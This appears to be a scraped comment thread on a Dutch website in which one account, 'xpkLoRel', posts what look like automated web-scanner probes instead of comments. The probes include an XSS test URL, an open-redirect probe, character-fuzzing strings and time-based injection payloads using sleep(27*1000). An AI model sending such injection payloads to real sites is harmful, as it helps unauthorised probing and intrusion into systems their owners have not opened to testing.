            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>createnewcomment/.</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>createnewcomment</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>bxss.me/t/xss.html?%00</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>HttP://bxss.me/t/xss.html?%00</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>redirtest.acx</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>^(#$!@#$)(()))******</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>!(()&amp;&amp;!|*|*|</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>)</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555&amp;n944288=v988109</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555&quot;||sleep(27*1000)*nhilse||&quot;</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555'||sleep(27*1000)*vvqbif||'</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555&quot;&amp;&amp;sleep(27*1000)*qogcsf&amp;&amp;&quot;</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
